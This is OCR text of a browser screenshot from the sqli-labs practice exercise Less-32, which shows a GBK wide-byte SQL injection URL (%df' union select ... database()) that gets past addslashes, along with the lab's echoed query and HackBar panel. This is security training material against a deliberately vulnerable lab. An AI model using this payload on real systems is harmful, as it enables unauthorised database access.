 火狐主页
Less-32 **Bypass addslashes()**
192.168.2.25/sqli/Less-32/?id=-1%df%27%20union%20select%201,database(),3%20--+
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
正在讲话:
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3 --
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c33202d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-32/?id=-1%df' union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"